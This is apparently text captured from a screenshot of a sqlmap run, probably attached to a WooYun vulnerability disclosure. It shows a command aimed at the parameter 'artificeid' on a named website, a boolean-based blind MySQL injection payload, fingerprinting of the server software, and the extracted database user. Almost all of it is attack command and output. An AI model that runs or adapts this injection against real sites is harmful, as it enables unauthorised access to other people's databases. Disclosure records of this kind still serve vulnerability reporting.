 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://ditan.k
dnet.net/2012/save.php?artificeid=15&_=1445364118284" -p "artificeid" --no-cas
t --current-user
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:55:59
[10:55:59] [INFO] resuming back-end DBMS 'mysql'
[10:55:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artificeid (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: artificeid=(SELECT (CASE WHEN (6297=6297) THEN 6297 ELSE 6297*(SELE
CT 6297 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&_=1445364118284
---
[10:56:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0
[10:56:00] [INFO] fetching current user
[10:56:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:56:00] [INFO] retrieved: @itan@localhost
current user: '@itan@localhost'
[10:56:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ditan.kdnet.net'
[*] shutting down at 10:56:20
www.wooyun.org